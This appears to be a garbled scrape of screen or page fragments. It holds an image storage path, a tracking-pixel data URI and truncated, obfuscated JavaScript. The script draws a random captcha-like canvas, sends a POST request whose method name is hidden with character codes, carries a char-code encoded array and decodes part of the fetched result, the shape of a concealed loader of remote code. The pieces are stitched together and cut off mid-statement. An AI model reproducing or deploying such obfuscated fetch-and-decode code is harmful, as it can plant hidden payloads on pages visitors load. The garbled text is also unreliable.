
21b0d61c9636
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i